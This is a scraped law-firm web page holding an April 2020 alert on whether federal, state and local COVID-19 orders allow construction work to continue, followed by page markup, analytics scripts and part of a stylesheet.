                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fconstruction-covid-19-essential.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fconstruction-covid-19-essential.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fconstruction-covid-19-essential.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

        <div class="mobile-header-details">
            <p class="insights-header-type">Alert</p>
            <p>
                

        By <a  href="/en/lawyers/laura-lobue.html">            Laura Bourgeois LoBue</a>, <a  href="/en/lawyers/matthew-stockwell.html">            Matthew D. Stockwell</a>, <a  href="/en/lawyers/elizabeth-dye.html">            Elizabeth J. Dye</a>, <span class="page-header__author-non-firm">Andrew M. Argyris</span>

            </p>
        </div>
    </div>

    

    

<div class="content-row content-row--takeaways">
<div class="takeaways  module--text--snippet  clearfix">
    
<div class="module--text  clearfix">
    <h2 class="module-title  takeaways__title">
        Takeaways
    </h2>
</div>


    <div class="takeaways__takeaways-wrapper clearfix">
        <div class="takeaways__takeaway  module--text--snippet__snippet  module--text--snippet__snippet--with-icon">
            <ul class="utility-nav  clearfix  utility-nav--takeaway">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=The%20Federal%20government%20issued%20an%20advisory%20list%20of%20essential%20critical%20workers%2C%20including%20workers%20doing%20certain%20types%20of%20construction%2C%20but%20deferred%20to%20states%20and%20local%20governments%20to%20implement%20any%20orders.https%3A%2F%2Fwww.pillsburylaw.com" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=The%20Federal%20government%20issued%20an%20advisory%20list%20of%20essential%20critical%20workers%2C%20including%20workers%20doing%20certain%20types%20of%20construction%2C%20but%20deferred%20to%20states%20and%20local%20governments%20to%20implement%20any%20orders.&amp;url=https%3A%2F%2Fwww.pillsburylaw.com"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

            The Federal government issued an advisory list of essential critical workers, including workers doing certain types of construction, but deferred to states and local governments to implement any orders.
        </div>
        <div class="takeaways__takeaway  module--text--snippet__snippet  module--text--snippet__snippet--with-icon">
            <ul class="utility-nav  clearfix  utility-nav--takeaway">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=States%20and%20local%20governments%20have%20issued%20orders%20having%20varying%20impacts%20on%20construction%20projects.https%3A%2F%2Fwww.pillsburylaw.com" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=States%20and%20local%20governments%20have%20issued%20orders%20having%20varying%20impacts%20on%20construction%20projects.&amp;url=https%3A%2F%2Fwww.pillsburylaw.com"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

            States and local governments have issued orders having varying impacts on construction projects.
        </div>
        <div class="takeaways__takeaway  module--text--snippet__snippet  module--text--snippet__snippet--with-icon">
            <ul class="utility-nav  clearfix  utility-nav--takeaway">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=Pillsbury%20has%20analyzed%20the%20impacts%20to%20construction%20projects%20as%20a%20result%20of%20%20orders%20in%20the%2050%20states%20and%20Washington%2C%20DC%C2%A0%20%28updated%20July%2027%2C%202020%29.https%3A%2F%2Fwww.pillsburylaw.com" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=Pillsbury%20has%20analyzed%20the%20impacts%20to%20construction%20projects%20as%20a%20result%20of%20%20orders%20in%20the%2050%20states%20and%20Washington%2C%20DC%C2%A0%20%28updated%20July%2027%2C%202020%29.&amp;url=https%3A%2F%2Fwww.pillsburylaw.com"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>

            Pillsbury has analyzed the impacts to construction projects as a result of <span style="text-decoration: underline;"><a rel="noopener" href="https://www.pillsburylaw.com/images/content/1/3/v10/130443/COVID-19-Construction-Chart.pdf" target="_blank"> orders in the 50 states and Washington, DC</a></span>&nbsp; <em>(updated July 27, 2020).</em>
        </div>
    </div>
</div>
</div>




    <div class="content-row  content-row--news-date">
        <div class="module--text">
            <p class="module-title  module-title--article-date">04.16.20</p>
        </div>
    </div>
    

    
<div class="content-row content-row--abstract">
    

    <div class="module--text__container-rte clearfix">
        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper">
            <p>Across the country, every industry is being affected by COVID-19. Offices are almost empty; hotels sit mostly vacant; flights have very few passengers; and restaurants and bars are for takeout only&mdash;the result of stay-at-home and social distancing orders issued to help stop the spread of the virus. These orders run the gamut from a simple &ldquo;please engage in social distancing&rdquo; to the more stringent &ldquo;close your business and do not leave your house unless it is to perform an essential service.&rdquo;</p>
        </div>
    </div>
</div>



    
<div class="content-row ">
    

    <div class="module--text__container-rte clearfix">
        <div class="js-rte-accordion  rte  rte--large-first-letter  clearfix  body-copy-wrapper">
            <p>But what impact do these orders have on the construction industry?</p>
<p>Unfortunately, the guidance issued by the federal government, the 50 states, the District of Columbia, and some cities and counties varies widely; there is no &ldquo;one-size-fits-all&rdquo; approach to how governments are handling construction.</p>
<p><strong>Federal Response<br /> </strong>The federal government has not issued any specific order or mandate impacting the construction industry, although it has issued guidance. The U.S. Department of Homeland Security&rsquo;s Cybersecurity and Infrastructure Security Agency (CISA) issued an <a rel="noopener" href="https://www.cisa.gov/identifying-critical-infrastructure-during-covid-19" target="_blank"><em>Advisory Memorandum on Identification of Essential Critical Infrastructure Workers During COVID-19 Response</em></a>, which provides an advisory list of &ldquo;Essential Critical Infrastructure Workforce.&rdquo;</p>
<p>The CISA Guidance, originally issued on March 19 but updated on March 28, is advisory in nature and should not be considered a federal directive or standard since &ldquo;State, local, tribal, and territorial governments are responsible for implementing and executing response activities.&rdquo;</p>
<p>The cover memorandum states that, &ldquo;The advisory list identifies workers who conduct a range of operations and services that are typically essential to continued critical infrastructure viability, including ... <strong>working construction</strong>.&rdquo; The actual advisory list identifies essential workers across 17 sectors. Each sector includes examples of applicable workers. Some construction-related examples in the CISA Guidance include:</p>
<ul>
<li>Workers supporting the energy sector through renewable energy infrastructure, including those supporting <strong><em>construction</em></strong>;</li>
<li>Providing services related to energy sector fuels supporting the mining, processing, manufacturing, <strong><em>construction</em></strong>;</li>
<li>Supporting new and existing <strong><em>construction projects</em></strong>, including, but not limited to, pipeline construction;</li>
<li>Workers who support <strong><em>construction of critical or strategic infrastructure</em></strong>;</li>
<li>Contractors for <strong><em>construction</em></strong> and engineering of fiber optic cables;</li>
<li>Workers supporting <strong><em>construction</em></strong> for essential products, services, and supply chain and COVID 19 relief efforts; and</li>
<li>Workers performing housing <strong><em>construction</em></strong>-related activities to ensure additional units can be made available to combat the nation&rsquo;s existing housing supply shortage.</li>
</ul>
<p>This is not an exhaustive list of workers performing construction-related activities that may be considered an &ldquo;Essential Critical Infrastructure Worker.&rdquo; Moreover, various states have adopted modified versions of the CISA Guidance or added their own construction-related activities deemed essential.</p>
<p><strong>States and DC Orders<br /> </strong>States have instituted a range of orders, directives and proclamations closing businesses and mandating that most residents stay home. Generally speaking, essential businesses and services are excepted from these orders. At the statewide level, construction projects are allowed to continue in all 50 states and the District of Columbia, although states like New York and New Jersey have greatly restricted the types of construction allowed to continue. Pillsbury has complied a <a rel="noopener" href="https://www.pillsburylaw.com/images/content/1/3/v10/130443/COVID-19-Construction-Chart.pdf" target="_blank">comprehensive list of orders in all 50 states and DC</a>, and the impact of those orders on construction. <em>(Note this list has been updated as of July 27, 2020.)</em></p>
<p><strong>City, County and Local Orders <br /> </strong>In addition to Federal guidance, and state orders or mandates, it is important to consider whether cities or counties have issued any orders that may impact your construction project. For example, in California, the orders issued by six <a rel="noopener" href="https://www.pillsburylaw.com/en/news-and-insights/bay-area-ratchets-up-covid-19-stay-home-orders.html" target="_blank">San Francisco Bay Area counties</a> are more stringent as they relate to construction than the statewide order. Similarly, in Massachusetts, despite the statewide order allowing construction to continue, <a rel="noopener" href="https://www.boston.gov/news/construction-activity-be-suspended-city-library-locations-bcyf-centers-close" target="_blank">Boston shut down all construction except emergency work</a> approved by Boston&rsquo;s Inspectional Services Department.</p>
<p>To determine how your construction project is impacted, it is important to be aware of the various government orders pertinent to the location of your project. It is also important to have up-to-date information, as the landscape is changing daily. Pillsbury&rsquo;s construction and real estate team will continue to monitor developments as they impact the construction industry.</p>
<p>For more information, please reach out to your regular Pillsbury contact or the authors of this alert.</p>
<hr />
<p><em>Pillsbury&rsquo;s experienced, multidisciplinary COVID-19 Task Force is closely monitoring the global threat of COVID-19 and providing real-time advice across industry sectors, drawing on the firm&rsquo;s capabilities in crisis management, employment law, insurance recovery, real estate, supply chain management, cybersecurity, corporate and contracts law and other areas to provide critical guidance to clients in an urgent and quickly evolving situation. For more thought leadership on this rapidly developing topic, please visit </em><a href="https://www.pillsburylaw.com/en/services/covid-19-coronavirus.html"><em>our COVID-19 (Coronavirus) Resource Center</em></a><em>.</em></p>
        </div>
    </div>
</div>














        <div class="content-row">
            <div class="insights-tags  clearfix">
                <dl class="insights-tags__table">
                    <dt class="insights-tags__title">Tags</dt>
                    <dd class="insights-tags__tag-list">
                        <a class='insights-tags__tag-list__link' href='/en/services/litigation/insurance-recovery-and-advisory/construction-insurance.html'><span class= 'insights-tags__tag-list__link__span'>Construction Insurance,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/sectors/construction.html'><span class= 'insights-tags__tag-list__link__span'>Construction,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/sectors/real-estate-and-construction.html'><span class= 'insights-tags__tag-list__link__span'>Real Estate &amp; Construction,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/corporate-and-transactional/real-estate/construction-counseling-and-dispute-resolution.html'><span class= 'insights-tags__tag-list__link__span'>Construction Counseling &amp; Dispute Resolution,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/covid-19-coronavirus.html'><span class= 'insights-tags__tag-list__link__span'>COVID-19 and Economic Impact Resource Center,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/stay-home-reopening.html'><span class= 'insights-tags__tag-list__link__span'>COVID-19: Stay-Home &amp; Reopening,<span></a> <a class='insights-tags__tag-list__link' href='/en/services/solutions-teams/crisis-management/index.html'><span class= 'insights-tags__tag-list__link__span'>Crisis Management<span></a>
                    </dd>
                </dl>
            </div>
        </div>


    <div class="content-row pdf-show">
        <div class="rte pdf-disclaimer">
            These and any accompanying materials are not legal advice, are not a complete summary of the subject matter, and are subject to the terms of use found at: https://www.pillsburylaw.com/en/terms-of-use.html. We recommend that you obtain separate legal advice.
        </div>
    </div>
</div>


            <section class="content-color-insights" data-color-class="content-color-insights">
  <div class="related-insights">
    <div class="module--related_insights  clearfix  ">
        <div class="content__center">
            <h2 class="module-title  module-title--related_insights__header">
                Related Insights
            </h2>

            <div class = "subscribe-link-component clearfix">
                <a href="https://notifications.pillsburylaw.com/5/4384/landing-pages/subscribe---(blank)-2021.asp">
                    <div class = "icon icon--subscribe"></div>
                    <span>Subscribe</span>
                </a>
            </div>
        </div>

        <div class="js-insight-items  module--insight-items  clearfix">
        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Blog Post
            </span>

    <span class = "display-or-pub-date">
          04.15.20
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.comhttps://www.gravel2gavel.com/top-10-tips-for-identifying-essential-businesses-complying-with-stay-at-home-orders/">
        <h3 class="insight-items__linked-name">
                
<a  href="https://www.gravel2gavel.com/top-10-tips-for-identifying-essential-businesses-complying-with-stay-at-home-orders/">
            Top 10 Tips for Identifying Essential Businesses and Complying with Stay-at-Home Orders


</a>

        </h3>






        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Top%2010%20Tips%20for%20Identifying%20Essential%20Businesses%20and%20Complying%20with%20Stay-at-Home%20Orders&amp;body=https%3A%2F%2Fwww.gravel2gavel.com%2Ftop-10-tips-for-identifying-essential-businesses-complying-with-stay-at-home-orders%2F"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.gravel2gavel.com%2Ftop-10-tips-for-identifying-essential-businesses-complying-with-stay-at-home-orders%2F" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.gravel2gavel.com%2Ftop-10-tips-for-identifying-essential-businesses-complying-with-stay-at-home-orders%2F"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.gravel2gavel.com%2Ftop-10-tips-for-identifying-essential-businesses-complying-with-stay-at-home-orders%2F" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Alert
            </span>

    <span class = "display-or-pub-date">
          04.15.20
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/new-cdc-interim-guidance-for-essential-employees.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/new-cdc-interim-guidance-for-essential-employees.html">
            New CDC Interim Guidance for Essential Employees


</a>

        </h3>





        <div class="module--insight-items__news-insight-preview__rte  rte  rte--insights-preview">
            <p>The CDC sets higher safety standards for essential businesses, while guiding the strategy for all employers as businesses look to their future.</p>
        </div>

        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=New%20CDC%20Interim%20Guidance%20for%20Essential%20Employees&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fnew-cdc-interim-guidance-for-essential-employees.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fnew-cdc-interim-guidance-for-essential-employees.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fnew-cdc-interim-guidance-for-essential-employees.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Fnew-cdc-interim-guidance-for-essential-employees.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>

        
<article class="module--insight-item  clearfix  js-insight-items__item  content__center">
    <div class = "module--insight-items__shoulder-text">
        <p class="module--insight-items__shoulder-text__header">
            <span class = "module--insight-items__shoulder-text__header__category-name">
              Alert
            </span>

    <span class = "display-or-pub-date">
          04.07.20
    </span>

        </p>
    </div>

    <div class = "module--insight-items__news-insight-preview clearfix" data-shareurl="http://www.pillsburylaw.com/en/news-and-insights/texas-stay-home-covid-19.html">
        <h3 class="insight-items__linked-name">
                
<a  href="/en/news-and-insights/texas-stay-home-covid-19.html">
            Texas: State and Local COVID-19 Social Distancing Measures


</a>

        </h3>





        <div class="module--insight-items__news-insight-preview__rte  rte  rte--insights-preview">
            <p>Aiming to protect public health within a large and diverse geography and an independent-minded culture, Texas responds to the COVID-19 pandemic with an evolving patchwork of state and local social distancing orders.</p>
        </div>

        <ul class="utility-nav  clearfix  utility-nav--insights-module">





    <li class="js-social-nav  utility-nav__item  utility-nav__item--share  clearfix">
        <a href="#" class="js-social-nav__activator  utility-nav__link  icon  icon-share">
            <span class="utility-nav__item-text  utility-nav__item-text--center">Share</span>
        </a>
        <div class="js-social-nav__content  utility-nav__share-nav-wrapper  clearfix">
            <div class="utility-nav__chevron-wrapper">
                <div class="utility-nav__chevron  icon  icon-mobile-chevron"></div>
            </div>
            <ul class="utility-nav__share-nav  clearfix">
                <li class="utility-nav__item">
                    <a href="mailto:?subject=Texas%3A%20State%20and%20Local%20COVID-19%20Social%20Distancing%20Measures&amp;body=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ftexas-stay-home-covid-19.html"
                        class="utility-nav__link  icon  icon-email"
                        target="_self">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Email</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.twitter.com/intent/tweet?text=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ftexas-stay-home-covid-19.html" class="utility-nav__link  icon  icon-twitter" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Twitter</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="http://www.linkedin.com/shareArticle?mini=true&amp;summary=&amp;url=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ftexas-stay-home-covid-19.html"
                        class="utility-nav__link  icon  icon-linkedin"
                        target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">LinkedIn</span>
                    </a>
                </li>
                <li class="utility-nav__item">
                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.pillsburylaw.com%2Fen%2Fnews-and-insights%2Ftexas-stay-home-covid-19.html" class="utility-nav__link  icon  icon-facebook" target="_blank">
                        <span class="utility-nav__item-text  utility-nav__item-text--hidden">Facebook</span>
                    </a>
                </li>
            </ul>
        </div>
    </li>
</ul>


    </div>
</article>


            <div class="content__center">
                <div class="js-insight-items__view-all icon  module--view-button module--toggle">
                    <span class="icon icon-down-accordian module--view-button__icon"></span>
                    <label class="ada-label" for="ada-label">View More</label>
                    <input class="js-view-more-state view-more-state" type="text" id="ada-label"/>
                    <span class="module--view-button__text"><a class ="module--view-button__link" >View More</a></span>
                </div>

            </div>
        </div>
    </div>
  </div>
</section>




                <footer class="js-footer  global-page-footer  clearfix">
                    <div class="global-page-footer__inner  content__center  clearfix">
                        <div class="global-page-footer__left js-footer-left clearfix">
                            <div class="global-page-footer__social-icons clearfix">
                                    

<div class="breadcrumb">
           <a class="breadcrumb--link" data-url='/en/index.html' href='/en/index.html'>Home</a> &gt;
           <a class="breadcrumb--link" data-url='/en/news-and-insights/index.html' href='/en/news-and-insights/index.html'>Insights</a> &gt;
            <span data-url="/en/news-and-insights/construction-covid-19-essential.html">Construction During COVID-19: Is It Essential?</span>
</div>



                                <div class="icon-container">
                                    <a
                                        href="https://vimeo.com/pillsburylaw/"
                                        target="_blank"
                                        class="vimeo gtm-footer-vimeo-link"
                                        ><span class="icon icon-vimeo "><span class="ada-label">vimeo</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://twitter.com/pillsburylaw"
                                        target="_blank"
                                        class="twitter gtm-footer-twitter-link"
                                        ><span class="icon icon-twitter "><span class="ada-label">twitter</span></span></a>

                                </div>
                                <div class="icon-container">
                                    <a
                                        href="https://www.linkedin.com/company/pillsbury-winthrop-shaw-pittman-llp"
                                        target="_blank"
                                        class="linkedin gtm-footer-linkedin-link"
                                        ><span class="icon icon-linkedin "><span class="ada-label">linkedin</span></span></a>

                                </div>
                                <div class="icon-container  footer-subscribe">
                                    <a class="footer-subscribe__link" href="https://notifications.pillsburylaw.com/5/4384/landing-pages/subscribe---(blank)-2021.asp">
                                        <span class="icon icon-email"></span>
                                        <span class="footer-subscribe__legend">Subscribe<span class="hide-mobile-only"> to Pillsbury Insights</span></span>
                                    </a>
                                </div>
                        <div class="global-page-footer__right js-footer-right clearfix">
                            <ul class="global-page-footer__menu">

                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/legal-notices-and-policies.html"
                                    >Legal Notices &amp; Policies</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/attorney-advertising.html"
                                    >Attorney Advertising</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/secure-remote-access.html"
                                    >Secure Remote Access</a>
                                </li>
                                        <li class="global-page-footer__menu-item">
                                    <a
                                        href="/en/slavery-and-human-trafficking-statement.html"
                                    >Slavery and Human Trafficking Statement</a>
                                </li>
                            </ul>
                        </div>
                        <div class="clearfix">
                                <p class="footer-copyright"><span class="mobile-break">&copy; 2001&ndash;2026</span> Pillsbury Winthrop Shaw Pittman LLP</p>
                        </div>
                            </div>
                        </div>
                    </div>

                </footer>

        
<aside class="modal-subscribe-container">
    <div class="modal-subscribe clearfix">
        <div class="hamburger modal-subscribe-close">
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
            <span class="js-hamburger__line  hamburger__line"></span>
        </div>

        <div class="modal-subscribe--login">
            <div class="modal-subscribe__buttons-wrapper ">
                <a href="https://connect.pillsburylaw.com/login/login.aspx">
                    <button class="modal-subscribe__button">Log In</button>
                </a>
                <a href="https://alumni.pillsburylaw.com ">
                    <button class="modal-subscribe__button">Alumni</button>
                </a>



            </div>
        </div>

    </div>
</aside>


        <script>
            Detectizr.detect();
        </script>

        </div><!-- theme color div -->
        
<script type="text/javascript">
    var pkBaseURL = "https://analytics.rubensteintech.com/";     document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
</script><script type="text/javascript">
piwikTracker = { trackSiteSearch : function () {} }; // stub   
rlAnalyticsRun = false;
function run_rl_analytics() {
    if( rlAnalyticsRun ) return;
    rlAnalyticsRun = true;
    try {
        piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 10);
        piwikTracker.trackPageView();
        piwikTracker.enableLinkTracking();
    } catch( err ) {}
}
</script><noscript><p><img src="https://analytics.rubensteintech.com/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>


        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/libs.js"></script>
        <script src="https://www.pillsburylaw.com/cached/40166/javascript/build/bundle.min.js"></script>
        <script>
        $(window).load(function() {
            !function(r){var i=document.createElement("img");i.setAttribute("src","//pillsburylaw.vuturevx.com/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);
        });
        </script>
        <script async="async" src="https://static.srcspot.com/libs/mullins.js" type="application/javascript"></script>
    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.pillsburylaw.com/cached/40166/styles/all-mode-global-min.css
body_size: 39499
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:normal}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}textarea,button,input{outline:0;-webkit-appearance:none}.clearfix:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clear-results{display:block;clear:both}html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a,a:link,a:visited,a:hover,a:active{text-decoration:none}a{outline:0 !important}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") 